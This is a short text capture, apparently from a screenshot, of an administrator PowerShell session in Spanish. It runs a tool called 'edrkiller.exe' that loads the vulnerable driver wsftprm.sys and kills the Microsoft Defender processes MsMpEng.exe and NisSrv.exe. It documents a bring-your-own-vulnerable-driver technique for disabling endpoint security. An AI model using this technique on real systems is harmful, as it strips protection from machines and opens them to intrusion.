 Administrador: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. Todos los derechos reservados.
Instale la versión más reciente de PowerShell para obtener nuevas características y mejoras. https://aka.ms/PSWindows
PS C:\WINDOWS\system32> cd $env:TEMP
PS C:\Users\bokul\AppData\Local\Temp> .\edrkiller.exe
[+] BYOVD EDRKILLER - Iniciando...
[+] Driver wsftprm.sys CARGADO
[+] Dispositivo \\.\Warsaw_PM ABIERTO
[KILLED] MsMpEng.exe (PID: 3940)
[KILLED] NisSrv.exe (PID: 5048)
[+] Resultado: 2 procesos EDR encontrados
[+] Driver DESCARGADO
[+] PROGRAMA FINALIZADO
PS C:\Users\bokul\AppData\Local\Temp>